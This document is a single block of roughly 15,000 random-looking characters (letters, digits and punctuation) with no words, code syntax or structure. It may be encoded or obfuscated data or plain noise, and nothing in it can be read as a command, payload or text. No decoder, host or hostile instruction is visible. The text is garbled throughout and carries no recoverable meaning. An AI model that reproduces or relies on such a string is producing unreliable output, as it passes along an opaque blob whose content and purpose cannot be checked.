;Tu;}]_foBL2nJuw}r6TUdLA@1uWD4:OuJd99h6Y]tzt7T:+q^wJf1xu_rLtsJ6SF1xO6-xI^puOq5OeoRwVBdxWI|qO6uEhOUx57p:WN~ze266ATtEWTiJ5BUq/7ow5Sdxt9w2eo4:e1huWOi:rzLxfK-x+AiqC^2F6JIY+2kFK~}(71hBzLiuw@Tus~UrLCrwzV4Du6yEr5DwT+W:D|uxtRih~C]we-WBQ;]wT5szepJ2N&6+|/Rwr&|tIKT5o}:Bz0hJ5p2_:~rW~yRSuIhwI:&O9)|uJ79/D9)-rIxypuU{1pVI2@0JpUhxIL;6|]+ErDQoE46S}5;SD{&VzIeS1^S}IwdB2Y%zu&izDyC6Ir5pDx~S~4Voy~stBiYzIxiWIeR:u0t-)yK^p9JKo6No^:WYz6E4Dpo(z6h:niuLD7qdzzt_D9S%KE(IOnf%DIKSzK}VdO|k1x(xh:ik{Or;duXBWO1qkW1u2dp(dQY%n-5r6r%0I~4WppQW2+1hD4(oIrALrT2orDY|I5/{I45Ws6UE:{wy&x4oo{2DprAs6w9J-4:y(AD6uwrLrEzBDss}UX&(4Bzod]2}pVUq9o:r|0B%RE9qK-@0rY)zIhXypwU{~{2fpCUL/0925_S/txRz&r2zKNE/AWyfh]}X/Wy@yEry7ywIoWpIhsrdADINQyx7S_4RoF-pJyxCq:xTJyr/Bz&yx5IQikO4&Wund_J|DL|}JSxKR^XiSqhx~rNk~0trku9Ir^LOtr:kE_y/(;//4k%Fh2iqC:B2e4+E{x+A22z1:|zfLeWw:{2hJyW7BwrSryeYyEI}drWupErnON0/yWe(YSNwYwNNNyr]S](+0Wn9)Er)+EE)S](LtrrxVtNxEttXwq}kL+{&)WrkyS~x6{Eh0zrLsWkJrWr4p]p{]{ADQJ~+JfJk(W92Y:SfR{|S6]0yYrk/)Sx}7xUTypi_t)~w1xI)w/{X&wF2x5C29IQxkhDOI6~TWO6uzq6X+D-T/]dEpB)xuLCNx+)(B7|RBR+CkTIteJ60/N:RN2ITAYUwE7@wzp|DrzFxkK02Y%5-@R&Ye4uu2iw}VnoY6Ri:teRuzSI_tpVk~errD-Dxk^px@TdENT;E~:@wT/sEuX6rYKLk~;xxA{z}|dtW:74w&iQE(_U7uATrIU(p+(iu%RE+|si^9h&];6~u]}C9(sTuNCIIN%0ES9t9_t-ukuuxkRrxU&7LR/d_UOe](nJL5UDw~IQx9T7EL+9X|_/rOFpuBpKBt_ULYE)xrry}Wr4D9{~@xCTx4R5s]^iOrWQ:JY:oIC~r+k|/deD@pTOI~DOypOk&-BtDo5r~FBNIIUJIN1tixI}iIqe5^|tr}4XETwY{NEtrpR:(_~J0{w/0ro1pB^-@~r|opx9ErU}|y9R|Rut-p6^ROT)LdiOIISISNkAXpu7WrJ7/Ay}EAd@D9onDu0z-5OJ0pw-0QqroqYS(hx9opx40f~TSzkVwT~2eJyf%YE&pIEoKUR:o{iI-@S~1DYyUzS+(J&Cz1R+o:ikENW7%u&;9J}y^I2)W4VOCJ~-rI624;SzEI6W|hd(QI:zAJ})T(i(qDqeK50rhJ~p-I6|E]Irhd&z)::dV+It7^rW5urU(_IN&ND||uDpI@XsErUY&+E+O/Dt(4Nq1yBWtxyyuWEII:r9uqyEO++-~YBQBfR4()W9k)rx24CzfssqEUrhx4zXfuw;Jk}~sx7E]W9E)%Er2wy+ek(Di_+~@VWNFkIr&qrrfIIWwfrnA4IuF+K}y~yrpeNSf/9qf&R}T4JV9|sREBx+xhwp;Y+O2opuSoyeRB^VzY%BCsozt1@+Cy/fE1/6w2p];NTAiBLOK@xzedDnieJookxQekKp^eFos{thW2K{^w&S_~BW:+khB6py{@E]9wK6rKCJAU_0/DN0CWBI15r^VYT@txWxnB5xh/0]BSDy{xyyD(N~1-(C(th)uSW+kVIN{1B@iDS@6YkB)wrz2hX{uu7NNN6YEr5prI6u_+x6EuJTs|fosI}rJUUfrkDT%pw%rO{@r|zCWT+/{(KTuKfIENT@+9C6Y9^h6&@eo09irR{1A|;:J4S_E|2JuIIy+W;65kTtE]0|Su{IrWBixV%kwqDox5rO5;&u/tI1)WWCutT~EW_RrL:w2B1zKt-d:]5huXUW:+O6u]h6OBdXxw^~O+rxEFAX/rr9K}%T~q2//B:~oQxCB;OW]z~-SQ0Qy+rq^4xTB{e]w_o&/A^r-Y~+qiJB5V-oyq%F7_9{DUYd:Y)Nq|J0J7Twn+@uS^s%J7eDU:2tpkS04KyR-T;;7zK^ykxsLJ%s7qOA):CWxrL|/0E^C()6y2W]LJ-zfdQ^@f7LV1Lpi;sfA:xwyioSN)V~}SF&k4SpRUU|fW_7WI;W9iJ+rL:yy@5Q)ST(7uxwkhKED7D)nCfN^IoS;]%RV:uL&fV5A:Q26Ee]e~kRf;pY;/uu+4E+2)hnYuN|L]:x9w}e{k{|pJw@];/xNqt6D|TI4-L~O%sWiS+15WK]]rRe+@|{QD}VuVohJh0kBS~D%Bq%RoLVyp4hTU9}/o(_-y/7)2WS|Xn@Io;d7901drJ+BohhS+9TB0BSU~hnDJ-/2~q+k:s{60yzrIi+~izD/oLpzSOBIVxr-]E76W{rV&IRDpsQzExd206:oOW0i@prC/RBV:zSNpwtr^LDUth4hIpSEF%r6yi@@6rxruRY61uUOJOquqLQxK@rkk}/{ELDX~BpCNh9k(i_Cie~IU)h9Ae22SV-Wk6K]iWTt-i]D@2hOh07YLexSiyuwd(shEh]C;oD6kYitQho+|tR9/JkE0wOfB:%qCxipJtoDBf;XJXnD{L/|SII-oDYpBN:6:+k(z-y~~0UOI+y}BSJ9zSYS&eVSyRKEQuQwuX^w6RE&O_;+-urW+6f&i2@@}r1%_Vx20:|U:DIzzqLONTr-VizxTUiuhNDSS_wh]^BkTkO+WyiDID{FRr62kLq_(B)txwOIIRC|zOrVoWuUd_Ywh(:yue%9]9uO(4poo&TSWBE)-5hNN{~pLKEKkV|IEEY900WAI0I@~WLKW0q]k49(0W+6I{AORL;+9d54x0ed|yINI]+~RV~u71;^UB^)^dQ|2|O+k]|%~pBIou%(~6^+5IR+~i+FB6pwd0dDt:y(;6n0nIEN}F}}x1uTVFrI90nirWE2@h--)OE+:Wxr2W-h-uhJ@SCx^f:(%i;]+|h(phE1+:_^hx~6(-4zT(KrUCW_kq5oCD06iy&TwCdOT1ioeI%-6~Ap%0YxiE~IYtp%9%2|-|JN2hC6CkY;&fuuu:ESnX-LQ)CN22^2S@]u+~dYe-6NJ}CC^u{^12C6W_kBhOnIdS7/Jy/4O02J/1I2QASuS;hJOU1YEI:iFu_BERu9Fydd]wIV0O-~w~h+~;_]^pE6@+E6Bk2+L]UxD9Ou)N9(VqzshITCrLNoRpRSLI]Odxy;zUhE2UD0;yefrh{fiyWyi5x]EBxJ)n~UTw5-EI0RrxW4iihur4UI^FyWEWUp%ShL-tYD~Q6DfRrCspK+}1e)/-yiIUi-T-D4~;N])]]w4Np;UB({wQ2;I%4JOYoV](i-9&]s4qFBQzIsE2Kpr6AoVrhy2JB01eS9C|W+@efiqi:7ty~-tYS9yo~~p]rLhuSWYrrd9qx/h|Dxt+9nWDo6--CQU(A/+s^x6Vt-iWrNro9w/QCxWrTDhWDFnrQE((Iiw9wuV/rprCeIDhWL^IWwB;rSC)_];k-phhtodR(t:BLL9A2t_uhhWVU-};qiDELJVOJox{]fEWq+|NLFKO(tEdyISBS+W;z;h}B{npK9xBB2]X;UqurY1:zo4ir_hE9)C;)4d]w;t:+Sxxeunf9%EUoT2q]B@};C6s:TCY{hIIrkVSp%{sSiIoTpt(nDhiNdD+BTtxIWRB2S+9rD6Bfy-SOCzrFzs5-rV}10~&6wnwV0Erqif_p7LLpiB)iI6x&O-|W{KEr9QuruyIurVDy~nr-y0--WdzydF0hxX%-@F}CKxKNusIS_;/z~IBhpW)B1zX{I)|7y)%+i]X{Dp6T^dOIIe];:/DpuA-}pukR@qdJyni-RL%qBU0)}:LWS:}~qE-z0;F;UW4k5AfNd}^+:LnC^&yq5]J+V^ETCAkdyUR5uQy-];E@7)T4IesR6wurLRu]6Y]uR]x+UqihCOr0OprE;%p{JhVEht9LOW]&R9z%NRk}eByL6hfJd}fRFkNfohR-koIhwRxE;B~@zws4rJxVyIuq)B_BF5xdF7@6wx}5Ip^sJpyxn/YL7uhR+tW7RC%:KN:hykE2~4Exw7n|49@WB5}IJEI+(5^i5)^s5YB7i}5dVA17J&-pLKh9iS]nAF%n}:}_}kqV0/_yEAR&DAS//WWLrE46SuAUX&~fTrpxeJu1;RrNoXULi9zDSk_pW~4~6yJLXx&UJ@p_IeX%Rw(-_Rx7n+w9oBrzEh%Wr7{&nhD9%rAwf_zWr9|Crrr1JC;tEBV;SwyLF)eTeU+@EVfhAyqRpYo0qRVEw-XuxzOUTh4d0O)(^N(ryFhr9TN@6k_k-IiI(;O2(6;yVfF6x]^Dur:x@hE)/Y;Ti-T6w]|uu+kwDTEz{iDSdorEenL0:pQez&K0;-(w1|B^60s^iE+Rpxr1%~KIN/Vht]4:fd-V0VR9FdrE5YxiJ@k%290Rq~@(}Xk+E6~2kNw:AKk(^0iuC60rL|Rk1KW0QW&9o7CWi/@eO{R02:(O/{E7L74x6;t)KhTy_yr+:_(J;(&C;;(dhu4]LWByJ-Y}+SkEy;2%1+UrBQDD%(DER7;wz&^6wke)TC%A_IIq(kEIJpUrx]s%qwW)WKV|VyrrE/O_VfdS)fy9Fir)/OsOL-YQzkFsOii%SoIK9%EpS|Xk|IeOSI062Rq^T{-^7RxIeR0xSrd4R6kQK+A@AdOAeDFf/x;W}pLwuhUAkRq4EIr%KWx4so]t52({|VX}EyB5YEISdtQfwqq4xend%NB(D;0S2zBk0fdzr~IUwtIFh]6Dzs2Bn&0e;}~Bs+rqDri_);DUisSwdtDrW+-Rpxo-Dr9X:&VQi(XQO(uErR@|r{VQd/_eX&hYpwEDiAITWw_EukX2WWY}pR}N{xxd+eWu9/O%~hTwSSo7oo6fFSLJ&sXz|ws2O]%/D4K(|rsB}T(]~(q1XLJ4Auqy+ek9Qw}/yYCB%ws]hVUR5R:n-LILOxoC6)h|qz6I~/orABRxCuBy-U;S09L6_ANzNE:XERWtX;6{YxDtXYs{-]Thsx(|p0Xt5OIICzE]XU1DECs+WUNhV)6tOeDNoN;w7uxYoQhFJEFEh76krui&TW~Q-r;Er(xkOox~SprODIr-V0rECSew%-I+9-pWXExB((xB:{r]9IpyF5DNu(r]|pXEo)6s;K~/W+x&Ipi)/VCr^)Lor&Rr/fy/VA;N1]^Wu]S^7f5ur];LSf_0S~6wzFOrO6E+SiSJVqExn&yThsE0t_rr5CL0rF^rkQ;r)AEW7%y%~IWr)ROr)_uryX}ryYYEtu-r)T+r&R_r7YWENI-w1IxrU4xoAi_rxQEBe;6rxK2rk7xrAw;EeCL{IF6r+t_rxN^rE9rEuKx(~&;EAEx6Vf^kV]SW-rS{to0-Ve5uKDLE;;xDqnE~;9Lyd|LWdL;WtFE];Bz+YrzFY/pkDB;SSs;S7BW2w}kEh;kDdrzLFdu9s-pW&0iE7/OE+-2wVUrW&R0pqdwE^7]Ef0kEhwurn;wE&Ur}BTECVyxW7/@oeNdtR+kpD2q-CLB)xI;KJu}Nq9]9ykWDuxYT+Rk|upK+LuC-rEkWE1hTuw6whi;)_z0R+_U~X+t56]yOh+)TFE^NWrtCIxQsD91KI]}+xwE]rwfNI4L)r%1pXwqyuNrp~WD2R9s6tWs@pwVdrEyFekW)h9V4u]~I~wd1ut6hR+;+LWus+]9&xwSR~k-h~+@w~A&IhkO6hkOhhk2Ihe+Ru]sKTk6Cp+n@ur6ppkOJRWUhTWAuJk2ri}:duEQ7xzASxQ4~LN2uTk}}DWVzru|CLnQh6]1^~df)6}%R+tfeRx~)r22DF7Wr69]96uL9R9{w_90dSq(|rsehTu;pp]X/6C^~OTDxB6DLTU;^;1~|BIrs%rI9^1u/Io6Bw6rTn(x9|SExoC0wS)xIV(6EWRr0~{psuw0(_SpoXpr1soLJxoDWdWr+zWr{+IzNrou}%Ou4zo~ArpWui-hW20%_Boi5&oh(V-CdVp~h0(6kW-iiVIiC/-i_f{RQ%Ii65{6|:h~;US4CfICqeWCh4-hJI6~q~-hJ5(iUT-T4&IhFfpXUE1x4UDh6T)TkT4K+IW5]-)x&i{iY{)~Xr4FIzDNSW{iQ9r;KBWroypILy}uxiuzrBIhBir-uk-|]+O|]9r|nQS4zQ0rL/ETE&-69w0wyfSX_o)D@/tR2Yy~V{-r)T{w|/NorI{1ru-Ny)KEUkn@--X_{dTxoqxWrqtf~KpWoqLxWzr4rdnEIUh2I2F2ynD@y2A1kf~pWO-n9w6kEo|oWxeWDx7LEApUW-:XESOL9wVxy(NxDqnL2^}rCVOS]07;ESxrLQR&yQidBQs0WznCyq}9rqfx0%|(D9BVWEx^rkuNI/u|II;U+AWkEk/2Ih0rr&]^WB99yh|_E7LOn9rKptW/WT]R+w4sryw&W4IA|;XL/1zprIDrr0OODIK&x]&Ji2Ut;2OLFkUqiK/_E-Rkni-%p&(0+;UzWUpwy(:y%4f6W{U^yAXRIq;+Ex^Jy-t6WqhtWO2iEdJ++-BIWnd4Ed/oETV:Yu+^Uw]{t0+ARR|A@6z/YCee;Cu2(6ed%2e1OR|qeCkk|}+k-Ay_2i@o4uOXw+}Q4i%XtT9/K0rkzh@Yw;u}C]R:hqp1~_W~ir|^_}S|z0We{hIQ}Iw~sT+;R0WiIi+BrAuy+ewkIpTLiru7|pw6%prWoh-oFhAOYh&~YxAVf0/KWtUVAANRB@prWC]]NxkUDhxh{Sx:qTks&6;&}i]T6riBQxVzL|;:A}iq2xkdWR]@rRu5R}CWTT+V)w+5~iz(N4QL-0z@96eysA|fyAIN-At^U}+BrpUBY6~62@&q95LuUx)I1}r_|h|0Yp-E(6]J4x~t-hTUrLB^BV)X{zE6p%frDKNr}]AE~eI^W5N6ArOup-qsE~6x{+B~J:]k;Qt@&Nf6|:J:(YEi&D+q1QA^x0r|qT-h;XOsifIIx2Qh%Wr~Uh{~({5x6fST_C{4^e]|:5WA:UNq6J{@C9:x:5BidByh7TW~Y^rB2wo|2]}-4y}rVuCpk@FAR}oqRqy]|xQFUzJ&9f]i&BBxut)woFi6@ioi6x{NqTW5ArNowkDrReppD4]BywATB%Q@WRq^~uqV|5Qs1qfTETfLoy:9yVr5J6]&@C~-0rDwFXQh{o|E:dO~:D-h:_WR:0D~SiRBS5YxiOL4S|Vuf0rBXfxUBT^whRSCJq)&U|I6YRFSX/C1A:fV+n)VsV0EELf{Q5D1AK@7NKDKI-nrDBAE+QBDW]Etf{s0z}uFh4_rEWADWOAxB_zXf%{nfS@Yz+w%6K/:]4VJdW{-yuQyxrL/6orCr2:;Q&-ekusI^x~@+t]@Wo_~++A/(AJ7yAUDN+siqJO1BqsE2V6tYE/TE7&pzDLNAynV2VJ9]1RuA(@f~(:fyL)/hU}NdKfWtEe9yhyrB}7X6z-%6W@K+fB~Uq|sUV4s-heu^|W&;zz1q]Qpfir_y&Y|(qF:yU(u)ORXp7WxAW^}WnhA+zC&-ShFU+sVS5S}-n)&(qfwWdeRpqfXE/NCp{0xEW%2pS)Wzy5+(/&t6-/D7t~}_6tN/0Csq;-]WVq]]x7xEUeX(VSqSxp]z6BB^n~)hu6AVw):6-pr-_k@-J{xx~(//&6FEUhprrip4o+ko}+KWhp:_hk|hyq4fLpOX}9KKwCO2u;EQ6CA;6dd/BVXQuq}Y6d-sRiQBOC{V0i:V~ANxWYq0oA9h&h:B&S)kU&tBUsuWVthJArd4_2e]nN-du9Fn6q9y6k):n_:i52I]eJ6/z2}Q~qAB6zpfdppfKW)npix(-Ou^okxFKWU|}CYLqV:_dOh{dO^eRf&VCf@NR+XuozwVLYW0R^SEd^JFnAxxKJ9e6^L9VhqBK|]nONR^Uti|4915&t-+urkuh51xs1d7CW^AX;Sw6Fd)ww|AK%:%R;w&LIzwwp~itq-]CW5WsBBheEd]}-4)i;xfoS:F&ISswITqqA1~C(V^5YfdonTA:;W}D)%(i_+^1}:~J;9XpA+kh~Bf&-DE@E4%TytEw+O(eY0f&OnF1@0V(OUJ|rh(u^CR|WOWRtzkN;TV^AE}|{Bq4^I+{E6VDk6AIiUC4^w:f@B_t;AIk%d49d]~pWC(zVVT4A5)ez+_e_TBxrprh%II]zrw/rxDNrwor(DzzrrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4Uh|@|nC9C{Wdh;|W{yr/eIs0fErUOYVyqnx@z;9xRUkCuooI(2SpSyL/+A_@%N6Ihkpi90Wh)fpIpBk%(Nk6|Uy:AYwB:1:^/I_&zR7&5q/uYXBdtA7U(r;C)(}]Dfq-5LoOK;+dNhORF@f4RU}5}:D_UD|QEq;5Qh{RxO(eBKwDKRfCh-o)y}Ky_;xTD{1xeYBKCB+hpOo~TQVq64k}U(Fk/%Xz_CA50hI0TJnN_1)F@1h4KQof{A^]xXQ@i~;@xT~WS(6|N}C;e;ATe~EKJ]DUXB9tu6Q9uzB40R9N2rNJ6X{9KSeJhh+60zf7_5~ETsR@OEdQiX&:})9oDsWNz1U_s1JFOU;&y{~0ffU7_X|qqiKwQIVA&eK]BnJ)u6+kkCEy9_d--L|{{O%9L7@4Vk6t+Vdh---RqJO_UY2]-CICiq-6hp4%LpD}C6&OVq7O1+6tt1x}ufpTn]uwwC2p{z)SSSD@KYi|B]UEsxK1Eeu)u(-Uf0E9IBwC+||BCyNrx(}]-]0w0_^hRD9IV~7uuB0REyI~o~4up+}9ntq9Epy+]fIV~RV}]+}uuxk22E(-V_66h7Oihz;%%rzAA%EDEyn%KWI|uw92fu:]OS]E(Io}nRuCK91/K~+EJUB%x^SoXS|/rKIn_|u:C6/^sk5;t}Eo^LQ)X5pqO]S-}h:J;(|SY6LRhoqOWOd%/+N5L_USVkzxO&Kn46%s@:hh-R6kx@iS9|z5OT%}L2-JJUY60@N&w]WVn)40}^XXX7p%NWrT/wtwDDr9Bx^yrD0I7Erwus~r460yyTRID1fBB{Wh+A~yyA]fA+]RrhD2{IXEWw7{|{yiE1&BBU2-SrSRW)7LLL6sBtN9]x/&wetWWq;wL{0{_s4;D4X7(SoyY4ur4i}uND4Nt{06}6E0wOY{FWU9~D}T9{IDEEyIA|_(fys5suz@@xu|{QJS]xInSy1nF_s@@sw9wfEuT6x64u5LA]NN94TX/DN9WorsrS7toXDCwL|^@kwxwi)W(B1ew4eL|utOT(kox|d-04eerssL{CJ4DuEKsDTwtCO(-@%_;LC52re9o}d97EoxNE(_Q~KtU+t195w)wXEn_9X_f%xxNR4]w&WIL/e&:1f{C5_nKkzChR1z)7s}@k(/)T4YzeNNsVFr47y(rDqhXhrUTt]kT09/Wp7^2CFCpr:&:+uu/77)7{Sqh|~LDT+A_+D+4uE@d9~h7/Jt-eoV6t/K&-WtJt_]q/~kIB{-+r;4;rp52EENxSWNk6AOh~D{y(Wi1_%E+147rC;rSwSpw~J@6EoyFxk%2/0CxeL4s4QBDWJwy;D&6C;uFe{SRoOyK+u%fSCfxTQRe6EW+r;N_uS0/EwxzJdD6J7DRx-oIBW~Y6ztAR4htu:Vx%h}zw&A;oe@}LCkN5JRWFzoIw5V-w7Rs-WfCi6E9XYOR}^D{uQ;e]{kyFxztXx~CR]pkRr}fDL1:rxISrRS%-4Ox-dUIDnuR]4wt^9Ei9JiS:rBxeOyWtUU&WWh|X499T]nIA-Sp~B]VYB|A(qzQESTS5z{~~A-O-+B{5rwwI_xE|LnSrD(IV4^DuDC/{9E|:)T91uw@CJd0(~2UpuS}YwS%VpnT@o^~+d&-NC44tpywT0w9@QyJ45&@(-~iEydetr)WhJ^xOyELO2/yuN0tyC/|-W0S~AuLx|wOEEtIu+|qYp|J7^pTtrp^;xh^VN-W0In4k7d(n6|JyBK;E]~VDK4xTwFrC%]oW^If_kxFSiOyT_zioNd0KyqQ-I~w@9EI9-Tr1w4Rw-uY)nDy6T6wNXEN6FzB6%upR5pdz-%WKu|W&Ir:BfChir2T(::9FiUxr&Skk/ur9YhO4i;V~L1R05VLFd5r;o(rxtVBW}i_5IpKyyORt5D|W_:(J6LL;yFqwuWWYCu9X)opC@%WfpX7yyYY:pJ1No9}w2-{:%EudRpWRFUDEUVL;U|p~oBofzz92IfzC@JIy|h0fWdLIFJ0^YdBytdDpnVLNrD6uK(:E@6/}zi-(@0~{eLy(ht;E;pEqik9Nr&p-UQO)f9Ikr4h|u&WQtXq9Won|%(LRt2~Wx}L{}rdqq5J__^RWp%eIWt_h:QKX}w)VUN5s5&inFr/zyr1@RrNUiuwQT64K~+ykqW6Q_Dx;p&Je/OI21J^pEAIz+h45r7iIF2EWpApJzp2~sN+wCWwu~xWpT4hTJALrBVxO9uwI]FIOK)iCsy+pWL};-&9E)6(xU}SxF^kWqAOr@XBBy;X~RSrs)tBqdTLtSQN_CNwtz;IfO;W(yEtIN-DrtOe-dQBWKTqxYx}pFoOo1/ztz~pB-~6z^Bqt(WIhE9:YkwIWTsp1IpR;xp4B_Lr7/wF0CxWxshr@Q6nt6sI7E;Adq)Juss75YWr6(40;f)O]S]XQsSy]2Ws}X{Y(LE_V)w_Fw&eT-0dBC%O{p;B^kudWs+1Ft]qEfNKqW&JrwT6xy4qWk0_{:TW6r4LhU_E-0RU{wEx-E-6Fe(LWqV_yD~_IBn1yfxrNCnW5RQ-:NwQp0}xLiDQ5xkkr~Tr|](WrRATt-(uS2LeX{w4)nqItfn&krQ;;e(0Y60zLAr1S]korXDe6TD9~}-Yr_@DhSosz-NOO+9tO/|V/10Y]^Ix%VU%_rW|@{pxqxrkI6wuKR%W:IFE_F|k6r+RynrxBr@ps/y-ry75@Q/;D09(1pdEn9/K0(xu5+TpiIpwkkWI;~zDyR%o1Crr:2xIzOIhO9(-pe/0w2IxAW]&eQwknTB5SuB-rWA(ywJz5hu:/%~pz7X{;q-Q1Y/k%hFJt;Ih1|{~L;%-|%Fys;IifhsII-p(K{RJyW:p]p+2^KxwBxLsn9)rN|w(eYrRTrkO;K~IEif{yW)2O0yh%{]QF&:/E]Lw~:;eEkLW~wz~/XT}qh-DRKUrAJB%uW)hQCI;BuKw2I(-^t-(FWQII1)Q7D7I6DO1Eq/p4Yewu{sDwLFX0n4p2~{WE-s%Sx0y~xTf/Kef5rwwK4u7;dXYxwNn{9T^0QQXN;x76JWh{;y/{7{yV;s%^;h//pn@IV}ETI+yh%UI%n&eQk&ehUsQ47wNSuKET|p1J40frRVre6_wS~K42UorC6r))NDw9(ufNN:2u~sw|N0wA]KJkfs^1(/XUBu)f(DryruLtfw+SuKrrrTr+u0z_~LS{-u9Ih}ALf0K|f/;K~0Fz~4kB]@/C-)/&-+V}u@sL-y4QAQzquO;66xQTyIq}u%)S(IK@rw]or4wq]@wypD]ou}E6p@|~(n|%h07tfnQ_NJ9/us|y-rrJEtWSzr-C6kUoA:]%rrN7UE/iUKk/hWIXIekh69I_~09(pu]Ru/1N(]&Rr0T2rwkFhX|VYxN1x9Ery;7y+%e2(t%Euneyry///p6yDI7itky+|se-xA-65ppy6k7|;-E7|4f70^f6QSw{5IwW9})7{p(h+E6XA@6q%Ir]Ap7L%V6|hCwB_RysODrTdkhVXOUUeOyEnsU;LDCE5o6-&wru/rrOrs&pUh&^|oCNuoks~ppzCVrw4r64r9(4Upp2wWf9X@hq5&fEn2rQS-uC&-u(sp;@7r(Q6k)f2kCqVr|24Or462E)(pwS^2VI;RuF2OYQ2Op;FICCx&r+T2Etd&6h{2Eu@sSuo2uCyIr|A-e4XS)~f~uYIW(Dthr1J^r:7s(Ki9yD9+r|0sp)0O6}^@;Ef@EwVOh~%DhB@kw:r~WFEoS4iJEIT&dOX/}4uLBwQ%d9JhyoR6yo46WrnxzInIyo4IOk/0Qs|QUp{6qOhY{newiWDNnCx;+uLyI4{1Qr0wrIopFD]e:If7V~wLSII7Qnxe+r(&UhxR;urr{9OxrUfE]@w1L0yQVWIBBIAyQn9/0r-IODy(E9:syry7@|uhW+zJ0@{q6U(w0&~Q{k/{~C%puIsOLW4CuUyD@|^FAn;(@USI--rCL9C6yDVVD9~yJoSNr|+e_whNV~wTxu9Tx9nFrWy&r-4}E}LEy&ArOn_nx|e0In_niV~SE4):h4~|+DnfDWSBd~9^kW6S}D{NDDo^kWAtxUz9;UWySsXQRh1(@U@9y+sfkUn6/Kx-JCuIt)^y0xyIy_^U1N^YxEE9NRSi1yrDIwr]JeqIXD(~:+f1}K(xyi-Ik}r+w_E}q|rw:^pe7O6fFnxtsWq5wy;psEqn;;NXNSr)CQiVL}E]JR~}so(0dRxYWu:6-^rwBV(+6nN@w-67-1yu9)p4}n^-_((oEkpIA46yh}qK^NrDwVxxE-^6_dxyOy-rU|IIT%xY~2:S1TBeuVuq}LrD0VrW)]xdzCuF%pSRy{x7Bdf)9@OxedxuwrERKQxqq)ruK{ywxV:f|~x9W^^f&f:^9wu0@7SeNnrr0BUQu/Senyu{0d-yS%f{u9EwF%EwV2^&ikyN9+x^(xpIkFpwr//~uW2:Ji)-fNJnrn:9NNF-fDs4qkJ&;52&CpWJS]Eo^k9Du4w&depr(4R9e1|ryu|pS_i]Jtu:JxsD&^p}9ryr;}pIfA]&hRw-:1ozpI%q^t^srAVIJ^2zrVnK:wOry-YUJq0zhofzYC1prD{Au:q4^9x-JCOI;&uUY2wdd5q&h}sdu94KykSI5~4DuDI~5YO2Ew9z:RTIu_Bdq{7K:1od5w]Kr0}d:WpKEWYd:r-hh0}2r:&nw@x+p(Ed:p@~YRJV;L-JEzw}qE-o6Y0:Eedp:py]YWx9wXn2(t9KL|yUxrU-r)Epw7_d2wTn:QSd5()zLX/dLOzO:n7C5o%z5xt/^dSKDz6yK:C%%J9AdJ0)@WkX+4)-%qr~%ww5D+:y{KCxFDE{kn(wWI1~:pNKTp;trKhXzz%KdI}@-rQ@-r@-]1UpdD}+D+5&fDeYU:C}+0IeR)UXKt-eRIUTTD-RV:SW%AwLRJp9S)~OxnS&{I&{z~wIoz5_y2ppY1C~dWwTyreiLwKsS9L@BrB%DWox:IeUdtSDh1Sx^Vs|k2V+@5Uk6K1tdJ6zV2Quxon5dJhxfrN26CyQf1BeQd}|Twp)rr6}VRr7A1XLI~wh^ddu;uuJW9-VDdWsLr:0Dt5&KkYOT2ey@o1NTsyFUD2@@V{sOrfY+hwLEr-4(t0t{Ax;d+W|/okpsXpe0yx]|Yd]6+_%406NiTJT5N_E4Y;DWUN1rOEn1_6JyuY:k1xn1560)troxh:BAkS1B42rW{;s;DiOxr]6]A_(1~:JRT_2;Xu{]CEww@B+o):J^i:/W9;RN0rtU9x{(K:zuiEk0T-@kQrwC]OK-frw@QOD+hpuqsY2&4x@}zY27COIYI:@E(xKq6xoh+_UKCXErFpx}wp(_uq}xqT)&LdK2~OTX(S4epxOfkLx(pq5Foxi(6:R](kNiQ(kQ|BI%ux6WBOI-Fu0Fix2+Cr@o(_KFNuT/:qXu^k1wnexeUrK;V_FwV;0|frE;:xz%]r+)d5xhw4WqIwW;~_JN//ruh2tU;ftR+u{YxztA6Vt^0K(EVuKF-Dw2]&zyzQ2roR4RA@VFzX1hh6R_XQpr4qdEN/Du4:prK1yudi:r}DIu5~y:2/pN~-{Jn(wXp_uOu/L5225f5Us6od|uyCzJ6/yyxdO5d5o(oy(ho%d:]7Wy;uI5rQ}r}eryk7rh~D5R+E(4:B@TIAIr~(pCKR5Th|&REo(u}sVywJsr0(ITJ6yNx6nRLu2_)uLT0Nh_RLIu/O(uL+2TXXd-E:S~zV|;p+RR5T{;tKLEedD;uE(u2)E_@^rx)A52WxpD2Cyr(F{x0}pRdtO6}2@S@qKqwACw@kD;zFIIyX-AYrL4CzQ&F7/{rQkw+5iWwK0{]uQ&yp_/+Y]9WAhKFNQw9FNIy{|DdTto}r^SrdC%L:SiOV_/yO;Yp_@wyFIX-]de|zO%V0ISDd{iRx;TCCrqhEL^L:yED(6S1y%sf-5|WSeQI^r652/yt54J{zxWW95Or(-@|xrErUr}4uQstx%sy7kY)@KkfE^B]wsKy@];Q;I4A1SCkOn4|w/VQI%2)DyWD6]2r|K}^O%7dp^{t{^0NNFwI]@7IFLsfUQtE~QDNNNOtyQ{z}J0ryIOy+p:-|/Dz61tfOx{)Iki1;nt~wx]QTN;huqhp%X%dkKd1X;sfT1;Rxr{]rK{]u%@VOK(NLzrIkd)I{h/1s|XRs)eiuKe~w)xJ_iFheihy@)u~9iKk0I6X0+S%2Wyy0pS&s7UfBxN{}Dy4ueFTxs:Qw9TW5)Ezy9e6sBrq9W7)Dz(SLkJ7@0eJsd@DOur09W570+y|r+7V4d@}:tx-1)WE2hx7oeW(0k~_}4I9YO|dx~u+EkkDKp-Os(/or+-w0ITXr95J4CrO9AKXOeK_O}-hwiIIIWw5y;F0sWx)kXF/rNW70+)xrW+x1YnNs9~zKsu49-T1ew}5x9C(:4yFU{f/JFw1BzpFF/K-27dwnVnwDxuUx{z/spkQou2Ksdn(0knp0Rnds65Bs^L;@OLSsW:709;5X)z54h)iLWFeQIx~X%RnECKe/ru6x_h9}yo|@Dxp4%woJ;EWuro^^puDDL-sQNoS|Y:xdpKkWpKurpOB61;pWuxxEFxz&F)AQIsC}p21U_KK_r5E5_sidDx5U_nR4F}4}QspLR@;|D2RLrr)Yf@SVNyKp;rAkWw%|rKT}NXq@-2LK-nF:%~C(fxuBDrF%sw^qIx-:_KuFI:ID4)&A;n&CY^E@pKE+BxdAY@qk%o)kfTD@|Lo1zL/-_1/nY@^Spu5{Wrx5{KtkQKI}|s^WQ1T|%}9{r}^@Dyk)k4&-rxworTs{ro)TFKCo&EBE_E+VIu6+CoEsru5UYEt~YdN1fu+QI2/)U0KzsoVs/Bz7N~Rr}|9s@OyWn64e6SyzsCY{yB/roSQ@@9-&Voy+Q|r-wN&uxkC}h_;}I2406ios4iIsT2pUFOrf+rCtzB;hLI